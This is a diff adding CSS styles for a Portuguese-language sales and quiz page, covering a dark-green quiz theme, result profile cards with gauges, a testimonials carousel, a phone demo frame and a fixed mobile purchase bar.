+/* Destaque do acesso vitalício */
+.offer-destaque { background: rgba(252, 211, 77, .16); border-radius: 10px; padding: 8px 10px; margin: 0 -10px; }
+.offer-destaque strong { color: #fde68a; }
+.price-destaque { background: #fef3c7; border-radius: 10px; padding: 8px 10px; margin: 0 -10px; }
+.price-destaque strong { color: #92400e; }
+
+/* Recomendação personalizada (resultado do quiz) */
+.reco-card { background: linear-gradient(160deg, #fffbeb, #fef3c7); border: 1.5px solid #fcd34d; border-radius: var(--radius-lg); padding: 18px 18px 14px; }
+.reco-tag { display: inline-block; font-size: 12.5px; font-weight: 800; color: #92400e; letter-spacing: .02em; }
+.reco-title { font-family: var(--font-heading); font-size: 19px; margin: 4px 0 10px; }
+.reco-list { display: flex; flex-direction: column; gap: 10px; }
+.reco-list li { font-size: 14.5px; line-height: 1.5; color: var(--text-primary); background: rgba(255,255,255,.7); border-radius: 12px; padding: 10px 12px; }
+
+/* Celular com a demonstração ao vivo */
+.app-live { display: flex; flex-direction: column; align-items: center; gap: 12px; margin: 8px 0 26px; text-align: center; }
+.app-live .phone {
+  position: relative; width: 300px; max-width: 86vw; aspect-ratio: 390 / 800;
+  border: 10px solid #10201f; border-radius: 42px; overflow: hidden; background: #10201f;
+  box-shadow: 0 24px 50px rgba(8, 40, 30, .28);
+}
+.app-live .phone iframe { width: 100%; height: 100%; border: 0; display: block; background: #f3f7f6; transform-origin: 0 0; }
+.app-live .phone-poster { width: 100%; height: 100%; object-fit: cover; object-position: top; display: block; filter: brightness(.92); }
+.app-live .phone-play {
+  position: absolute; left: 50%; bottom: 26px; transform: translateX(-50%);
+  background: linear-gradient(135deg, #fcd34d, #e39b12); color: #0a3f2d; font-weight: 800; font-size: 15px;
+  border: 0; border-radius: 999px; padding: 13px 22px; white-space: nowrap; cursor: pointer;
+  box-shadow: 0 10px 24px rgba(0,0,0,.3); animation: pulseGold 2.4s ease-in-out infinite;
+}
+.app-live-note { font-size: 13px; color: var(--text-secondary); max-width: 320px; }
+.app-live--quiz { background: var(--surface); border-radius: var(--radius-lg); padding: 18px 12px; box-shadow: var(--shadow-sm); margin: 0; }
+.link-tela-cheia { font-size: 13.5px; font-weight: 600; color: var(--color-primary-dark); text-decoration: underline; text-underline-offset: 3px; }
+
+/* Barra fixa de compra do app (celular) */
+.barra-compra {
+  position: fixed; left: 0; right: 0; bottom: 0; z-index: 60;
+  display: flex; align-items: center; justify-content: space-between; gap: 12px;
+  padding: 10px 14px calc(10px + env(safe-area-inset-bottom, 0px));
+  background: rgba(6, 64, 46, .97); color: #fff;
+  box-shadow: 0 -8px 24px rgba(0,0,0,.18);
+  transform: translateY(110%); transition: transform .28s ease;
+}
+.barra-compra.on { transform: translateY(0); }
+.barra-texto { display: flex; flex-direction: column; line-height: 1.25; min-width: 0; }
+.barra-texto strong { font-size: 14.5px; white-space: nowrap; }
+.barra-texto span { font-size: 12px; opacity: .85; }
+.barra-compra .btn { flex: none; padding: 11px 18px; font-size: 14.5px; width: auto; }
+body.com-barra { padding-bottom: 72px; }
+@media (min-width: 761px) { .barra-compra { display: none; } }
+
+/* Depoimentos (mensagens reais de clientes) */
+.deps { display: flex; gap: 12px; overflow-x: auto; scroll-snap-type: x mandatory; padding: 6px 2px 14px; scrollbar-width: none; }
+.deps::-webkit-scrollbar { display: none; }
+.dep {
+  flex: 0 0 82%; max-width: 340px; scroll-snap-align: center; margin: 0;
+  background: var(--surface); border-radius: 18px; padding: 16px 16px 14px; box-shadow: var(--shadow-sm);
+  border: 1px solid rgba(0,0,0,.05); display: flex; flex-direction: column; justify-content: space-between; gap: 12px;
+}
+.sales-section .dep { background: #fff; }
+.dep blockquote { margin: 0; font-size: 15px; line-height: 1.5; color: var(--text-primary); }
+.dep figcaption { display: flex; align-items: center; gap: 10px; }
+.dep-av {
+  width: 36px; height: 36px; border-radius: 50%; flex: none; display: grid; place-items: center;
+  background: linear-gradient(135deg, var(--color-primary), var(--color-primary-dark)); color: #fff; font-weight: 800;
+}
+.dep figcaption b { display: block; font-size: 14px; }
+.dep figcaption small { font-size: 12px; color: var(--text-secondary); }
+@media (min-width: 761px) { .dep { flex-basis: 300px; } }
+.deps-quiz { margin: 0; }
+.deps-quiz .reco-tag { margin: 0 0 8px 4px; }
+
+/* =========================================================
+   QUIZ 2.0 — verde escuro premium (só no index.html, que usa
+   body.fundo-escuro na abertura, nas perguntas e na análise)
+   ========================================================= */
+body.fundo-escuro {
+  --q-bg: #052419;
+  --q-card: rgba(255, 255, 255, 0.06);
+  --q-borda: rgba(255, 255, 255, 0.12);
+  --q-texto: #f2fbf7;
+  --q-suave: rgba(226, 244, 236, 0.74);
+  --q-ouro: #fcd34d;
+  background: var(--q-bg);
+  background-image:
+    radial-gradient(120% 60% at 50% -10%, rgba(52, 211, 153, 0.22), transparent 60%),
+    radial-gradient(80% 50% at 100% 100%, rgba(252, 211, 77, 0.08), transparent 60%);
+  background-attachment: fixed;
+  color: var(--q-texto);
+}
+body.fundo-escuro .topbar { background: rgba(5, 36, 25, 0.82); }
+body.fundo-escuro .progress-track { background: rgba(255, 255, 255, 0.12); }
+body.fundo-escuro .progress-fill { background: linear-gradient(90deg, #34d399, var(--q-ouro)); }
+body.fundo-escuro .progress-label { color: var(--q-suave); letter-spacing: 0.02em; }
+body.fundo-escuro .restart-btn { color: var(--q-suave); }
+
+/* Abertura */
+body.fundo-escuro .screen--intro { padding-top: 28px; }
+body.fundo-escuro .intro-card { gap: 16px; }
+.intro-pill {
+  padding: 7px 14px; border-radius: var(--radius-pill);
+  background: rgba(52, 211, 153, 0.14); border: 1px solid rgba(52, 211, 153, 0.3);
+  color: #a7f3d0; font-size: 12.5px; font-weight: 700; letter-spacing: 0.02em;
+}
+body.fundo-escuro .intro-headline { color: var(--q-texto); font-size: clamp(27px, 7.4vw, 38px); line-height: 1.18; }
+body.fundo-escuro .intro-headline .hl { color: var(--q-ouro); background: none; }
+body.fundo-escuro .intro-subtext { color: var(--q-suave); }
+.intro-chips { display: flex; flex-wrap: wrap; justify-content: center; gap: 8px; }
+.intro-chips li {
+  padding: 7px 12px; border-radius: var(--radius-pill);
+  background: var(--q-card); border: 1px solid var(--q-borda);
+  font-size: 13px; font-weight: 600; color: var(--q-texto);
+}
+body.fundo-escuro #startBtn { margin-top: 4px; font-size: 17.5px; padding: 19px 24px; }
+
+.preview {
+  position: relative; width: 100%; max-width: 360px; margin-top: 8px;
+  border-radius: 22px; overflow: hidden;
+  background: linear-gradient(160deg, rgba(255,255,255,0.10), rgba(255,255,255,0.03));
+  border: 1px solid var(--q-borda);
+}
+.preview-blur {
+  display: flex; flex-direction: column; align-items: center; gap: 8px;
+  padding: 18px 18px 20px; filter: blur(5px); opacity: 0.8; user-select: none;
+}
+.preview-tag { font-size: 11px; text-transform: uppercase; letter-spacing: 0.08em; color: var(--q-suave); }
+.preview-perfil { display: flex; align-items: center; gap: 8px; font-family: var(--font-heading); font-size: 20px; }
+.preview-medidor { position: relative; width: 150px; }
+.preview-medidor strong { position: absolute; left: 0; right: 0; bottom: 4px; text-align: center; font-family: var(--font-heading); font-size: 26px; }
+.preview-medidor .g-fill { stroke: var(--q-ouro); }
+.preview-linhas { display: flex; flex-direction: column; gap: 7px; width: 100%; }
+.preview-linhas i { display: block; height: 9px; border-radius: 5px; background: rgba(255,255,255,0.22); }
+.preview-linhas i:nth-child(2) { width: 82%; }
+.preview-linhas i:nth-child(3) { width: 64%; }
+.preview-lock {
+  position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%);
+  padding: 9px 16px; border-radius: var(--radius-pill); white-space: nowrap;
+  background: rgba(5, 36, 25, 0.88); border: 1px solid var(--q-borda);
+  font-size: 13.5px; font-weight: 700; color: var(--q-texto);
+}
+
+/* Medidor (abertura e resultado) */
+.g-track, .g-fill { fill: none; stroke-width: 16; stroke-linecap: round; }
+.g-track { stroke: rgba(255, 255, 255, 0.14); }
+.g-fill { stroke: url(#gGrad); stroke-dasharray: 251.33; transition: stroke-dashoffset 1.2s cubic-bezier(0.22, 1, 0.36, 1); }
+
+/* Perguntas */
+body.fundo-escuro .question-title { color: var(--q-texto); font-size: clamp(22px, 5.8vw, 27px); }
+.question-nota { margin-top: -12px; font-size: 13.5px; color: var(--q-suave); }
+body.fundo-escuro .option-btn {
+  background: var(--q-card); border: 1.5px solid var(--q-borda); box-shadow: none;
+  padding: 17px 16px; border-radius: 18px;
+}
+body.fundo-escuro .option-btn:hover { border-color: rgba(52, 211, 153, 0.6); background: rgba(255,255,255,0.09); }
+body.fundo-escuro .option-emoji {
+  width: 44px; height: 44px; border-radius: 14px; display: grid; place-items: center;
+  background: rgba(255, 255, 255, 0.08); font-size: 23px;
+}
+body.fundo-escuro .option-label { color: var(--q-texto); font-size: 16px; }
+body.fundo-escuro .option-check { border-color: rgba(255,255,255,0.3); }
+body.fundo-escuro .option-btn.is-selected {
+  background: rgba(52, 211, 153, 0.16); border-color: #34d399;
+  box-shadow: 0 0 0 4px rgba(52, 211, 153, 0.15); animation: escolha 0.38s ease;
+}
+body.fundo-escuro .option-btn.is-selected .option-check { background: #34d399; border-color: #34d399; color: #052419; }
+body.fundo-escuro .option-btn.is-dimmed { opacity: 0.35; }
+@keyframes escolha { 0% { transform: scale(1); } 45% { transform: scale(1.03); } 100% { transform: scale(1.015); } }
+
+/* Pausas de incentivo */
+.pausa { display: flex; flex-direction: column; align-items: center; text-align: center; gap: 14px; padding: 24px 4px; }
+.pausa-emoji {
+  width: 84px; height: 84px; border-radius: 26px; display: grid; place-items: center; font-size: 42px;
+  background: rgba(252, 211, 77, 0.12); border: 1px solid rgba(252, 211, 77, 0.28);
+}
+.pausa-titulo { font-size: clamp(23px, 6vw, 28px); color: var(--q-texto); }
+.pausa-texto { font-size: 16px; color: var(--q-suave); max-width: 38ch; margin-bottom: 8px; }
+
+/* Analisando */
+.screen--analise { justify-content: center; }
+.analise { display: flex; flex-direction: column; align-items: center; gap: 22px; text-align: center; padding: 20px 0; }
+.analise-anel { position: relative; width: 132px; height: 132px; }
+.analise-anel svg { width: 100%; height: 100%; transform: rotate(-90deg); }
+.analise-anel circle { fill: none; stroke-width: 9; stroke-linecap: round; }
+.a-track { stroke: rgba(255, 255, 255, 0.12); }
+.a-fill { stroke: var(--q-ouro); transition: stroke-dashoffset 0.7s ease; }
+.analise-anel strong { position: absolute; inset: 0; display: grid; place-items: center; font-family: var(--font-heading); font-size: 28px; }
+.analise-titulo { font-size: 22px; color: var(--q-texto); }
+.analise-lista { display: flex; flex-direction: column; gap: 12px; width: 100%; max-width: 340px; text-align: left; }
+.analise-lista li {
+  display: flex; align-items: center; gap: 12px; font-size: 15px; color: rgba(226, 244, 236, 0.4);
+  transition: color 0.3s ease;
+}
+.analise-lista li::before {
+  content: ''; flex: none; width: 22px; height: 22px; border-radius: 50%;
+  border: 2px solid rgba(255, 255, 255, 0.2); box-sizing: border-box;
+}
+.analise-lista li.ativo { color: var(--q-texto); }
+.analise-lista li.ativo::before { border-color: var(--q-ouro); border-right-color: transparent; animation: gira 0.8s linear infinite; }
+.analise-lista li.feito { color: var(--q-texto); }
+.analise-lista li.feito::before {
+  content: '✓'; display: grid; place-items: center; border: none;
+  background: #34d399; color: #052419; font-size: 13px; font-weight: 800;
+}
+@keyframes gira { to { transform: rotate(360deg); } }
+
+/* Resultado: cartão do perfil */
+.perfil-card {
+  display: flex; flex-direction: column; align-items: center; text-align: center; gap: 10px;
+  padding: 26px 20px 22px; border-radius: 28px; color: #f2fbf7;
+  background:
+    radial-gradient(120% 70% at 50% 0%, rgba(52, 211, 153, 0.25), transparent 60%),
+    linear-gradient(170deg, #0a3f2d, #052419);
+  box-shadow: 0 18px 40px rgba(5, 36, 25, 0.28);
+}
+.perfil-tag { font-size: 12px; font-weight: 700; text-transform: uppercase; letter-spacing: 0.08em; color: #a7f3d0; }
+.perfil-emoji { font-size: 54px; line-height: 1; margin-top: 4px; }
+.perfil-card .perfil-nome { color: #fff; font-size: clamp(27px, 7vw, 34px); }
+.perfil-texto { font-size: 15.5px; color: rgba(226, 244, 236, 0.82); max-width: 40ch; }
+.medidor { position: relative; width: 210px; margin-top: 6px; }
+.medidor-num { position: absolute; left: 0; right: 0; bottom: 2px; display: flex; justify-content: center; align-items: baseline; gap: 2px; }
+.medidor-num strong { font-family: var(--font-heading); font-size: 40px; line-height: 1; }
+.medidor-num span { font-size: 15px; color: rgba(226, 244, 236, 0.7); }
+.medidor-rotulo { font-size: 14px; color: rgba(226, 244, 236, 0.8); }
+.medidor-rotulo b { color: #fcd34d; }
+.perfil-passo {
+  display: flex; flex-direction: column; gap: 4px; width: 100%; margin-top: 8px;
+  padding: 14px 16px; border-radius: 18px; background: rgba(255, 255, 255, 0.07); border: 1px solid rgba(255,255,255,0.12);
+}
+.perfil-passo span { font-size: 12.5px; font-weight: 700; color: #a7f3d0; }
+.perfil-passo b { font-family: var(--font-heading); font-size: 17px; }
+
+/* Projeção */
+.proj-card { align-items: flex-start; }
+.proj-frase { font-size: 15.5px; }
+.proj-valor { font-family: var(--font-heading); font-size: clamp(36px, 10vw, 46px); line-height: 1.05; color: var(--color-primary-dark); }
+.proj-barras { display: flex; align-items: flex-end; gap: 5px; width: 100%; height: 64px; }
+.proj-barras i { flex: 1; border-radius: 4px 4px 0 0; background: linear-gradient(180deg, var(--color-primary-light), var(--color-primary)); opacity: 0.85; }
+.proj-nota { font-size: 12.5px !important; color: var(--text-muted) !important; }
+
+/* Ações com título curto */
+.action-item > div { display: flex; flex-direction: column; gap: 3px; }
+.action-titulo { font-family: var(--font-heading); font-size: 16px; color: var(--text-primary); }
+.action-item p { font-size: 14.5px !important; }
